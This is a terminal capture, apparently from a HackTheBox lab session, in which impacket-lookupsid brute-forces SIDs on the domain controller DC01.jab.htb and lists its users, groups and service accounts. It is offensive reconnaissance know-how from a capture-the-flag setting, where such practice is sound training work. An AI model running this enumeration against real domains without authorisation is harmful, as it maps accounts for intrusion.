 ~/.config/alacritty kali kali:pts/14
(17:08:46 on main ✹)—> impacket-lookupsid $domain/$user@$machine.$domain -domain-sids —(Tue,Apr22)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Brute forcing SIDs at DC01.jab.htb
[*] StringBinding ncacn_np:DC01.jab.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-715914501-2118353807-243417633
498: JAB\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: JAB\Administrator (SidTypeUser)
501: JAB\Guest (SidTypeUser)
502: JAB\krbtgt (SidTypeUser)
512: JAB\Domain Admins (SidTypeGroup)
513: JAB\Domain Users (SidTypeGroup)
514: JAB\Domain Guests (SidTypeGroup)
515: JAB\Domain Computers (SidTypeGroup)
516: JAB\Domain Controllers (SidTypeGroup)
517: JAB\Cert Publishers (SidTypeAlias)
518: JAB\Schema Admins (SidTypeGroup)
519: JAB\Enterprise Admins (SidTypeGroup)
520: JAB\Group Policy Creator Owners (SidTypeGroup)
521: JAB\Read-only Domain Controllers (SidTypeGroup)
522: JAB\Cloneable Domain Controllers (SidTypeGroup)
525: JAB\Protected Users (SidTypeGroup)
526: JAB\Key Admins (SidTypeGroup)
527: JAB\Enterprise Key Admins (SidTypeGroup)
553: JAB\RAS and IAS Servers (SidTypeAlias)
571: JAB\Allowed RODC Password Replication Group (SidTypeAlias)
572: JAB\Denied RODC Password Replication Group (SidTypeAlias)
1001: JAB\DC01$ (SidTypeUser)
1102: JAB\DnsAdmins (SidTypeAlias)
1103: JAB\DnsUpdateProxy (SidTypeGroup)
1104: JAB\svc_openfire (SidTypeUser)
1105: JAB\svc_ldap (SidTypeUser)
1107: JAB\Contractors (SidTypeGroup)
1108: JAB\Accounting (SidTypeGroup)
1109: JAB\Engineering (SidTypeGroup)
1110: JAB\Executives (SidTypeGroup)
1111: JAB\Human Resources (SidTypeGroup)
1112: JAB\Marketing (SidTypeGroup)